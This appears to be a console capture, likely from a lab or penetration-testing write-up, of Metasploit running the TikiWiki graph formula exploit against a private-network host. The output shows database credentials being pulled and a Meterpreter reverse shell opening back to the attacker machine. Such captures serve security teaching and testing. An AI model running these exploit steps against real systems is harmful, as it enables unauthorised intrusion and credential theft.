 msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > use exploit/unix/we
bapp/tikiwiki_graph_formula_exec
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set rhosts 10.0.2.6
rhosts => 10.0.2.6
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubunt
u5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38288 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.7:4444 -> 10.0.2.6:60466) at 2020-
03-23 06:53:40 +0000
meterpreter >